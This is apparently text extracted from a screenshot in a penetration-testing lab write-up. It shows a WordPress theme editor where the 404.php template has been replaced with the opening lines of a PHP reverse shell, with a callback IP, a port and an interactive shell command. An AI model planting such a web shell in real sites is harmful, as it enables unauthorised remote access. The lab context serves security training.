 10.10.145.4/wp-admin/theme-editor.php?file=404.php&theme=twentyfifteen&scrollto=2912
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Nessus
user's Blog! 0 New
Dashboard
Posts
Media
Pages
Comments
Appearance
Themes
Customize
Widgets
Menus
Header
Background
Editor
Edit Themes
File edited successfully.
twentyfifteen: 404 Template (404.php)
Select theme to
// See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
set_time_limit (0);
$VERSION = "1.0";
$ip = '10.9. '; // CHANGE THIS
$port = 4445; // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
//
// Daemonise ourself if possible to avoid zombies later
//